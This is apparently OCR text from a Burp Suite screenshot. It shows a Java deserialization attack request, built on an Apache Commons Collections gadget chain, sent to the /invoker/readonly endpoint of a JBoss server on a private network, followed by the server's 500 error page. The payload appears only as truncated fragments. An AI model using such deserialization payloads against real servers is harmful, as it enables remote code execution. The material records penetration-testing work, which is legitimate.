 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Extender Project options User options Authz CO2
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.3.98:8080
Request
Raw Params Headers Hex
POST /invoker/readonly HTTP/1.1
Host: 192.168.3.98:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10
(KHTML, like Gecko) Chrome/91.0.4472.1
Accept:
text/html,application/xhtml+xml,applic
bp,image/apng,*/*;q=0.8,application/si
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 1366
sr java.util.HashSet 4
rg.apache.commons.collections.keyvalue
eyt Ljava/lang/Object;L mapt L
ache.commons.collections.map.LazyMapn
pache/commons/collections/Transformer;
ns.functors.ChainedTransformer0 (z
iTransformerst -[Lorg/apache/commons/
g.apache.commons.collections.Transform
.apache.commons.collections.functors.C
? < + > Type a search term
Done
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send request(s) to Authz
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Response
Raw Headers Hex HTML Render
Connection: close
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP
Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it from fulfilling this
request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException:
java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilt
er.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in
the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1" noshade="noshade"><h3>JBoss
Web/3.0.0-CR2</h3></body></html>
? < + > Type a search term 0 matches
1,532 bytes | 25 millis